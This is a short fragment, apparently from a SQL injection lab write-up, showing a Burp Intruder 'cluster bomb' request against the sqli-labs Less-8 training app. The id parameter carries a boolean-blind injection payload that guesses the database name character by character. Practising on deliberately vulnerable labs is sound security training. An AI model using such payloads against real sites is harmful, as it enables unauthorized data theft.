 Attack type: Cluster bomb
GET /sqli-labs/Less-8/?id=1%27%20AND%20(ascii(substr(database(),§1§,1))=§57§)--+ HTTP/1.1
Host: 172.20.10.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=nh951nru3ao91k899sd2ouot94
Upgrade-Insecure-Requests: 1
Priority: u=0, i